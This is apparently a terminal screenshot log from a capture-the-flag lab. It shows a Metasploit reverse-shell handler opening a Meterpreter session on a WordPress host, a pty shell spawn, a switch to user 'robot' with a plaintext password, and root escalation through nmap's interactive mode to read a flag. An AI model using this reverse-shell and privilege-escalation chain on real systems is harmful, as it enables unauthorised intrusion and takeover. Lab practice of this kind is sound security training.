 File Edit View Search Terminal Tabs Help
parrot ❐ 0 ● 1 Working × python -m http.server 8080 ×
msf6 exploit(multi/handler) > set lhost eth1
lhost => eth1
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.125.134:1337
[*] Sending stage (39282 bytes) to 192.168.125.132
[*] Meterpreter session 1 opened (192.168.125.134:1337 -> 192.168.125.132:45360) at 2021-07-10 14:02:10 +1000
meterpreter > shell
Process 2580 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
<wordpress/htdocs/wp-content/themes/twentyfourteen$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
<wordpress/htdocs/wp-content/themes/twentyfourteen$ cd /home
cd /home
robot@linux:/home$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
❐ 0 ↑ 23m 1 Working | 14:03 | 10 Jul parrot parrot